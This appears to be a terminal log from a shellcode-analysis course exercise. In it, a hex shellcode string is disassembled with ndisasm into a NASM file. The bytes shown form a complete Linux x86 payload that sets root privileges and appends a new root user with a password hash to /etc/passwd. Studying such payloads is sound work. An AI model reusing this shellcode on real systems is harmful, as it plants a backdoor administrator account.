 root@kali:~/slae/ex5# echo -e "section .text\nglobal _start \n_start" > 1.nasm
root@kali:~/slae/ex5# echo -ne "\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\x
c9\x51\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe3\x41\xb5\x04
\xcd\x80\x93\xe8\x27\x00\x00\x00\x72\x69\x63\x61\x72\x64\x6f\x3a\x41\x7a\x76\x44\x72\x
2e\x72\x57\x33\x54\x34\x69\x63\x3a\x30\x3a\x30\x3a\x3a\x2f\x3a\x2f\x62\x69\x6e\x2f\x62
\x61\x73\x68\x0a\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80\x6a\x01\x58\xcd\x80" | ndisasm -u
 - | awk '//{print $3, $4 }' >> 1.nasm
root@kali:~/slae/ex5# head 1.nasm
section .text
global _start
_start
xor ecx,ecx
mov ebx,ecx
push byte
pop eax
int 0x80
push byte
pop eax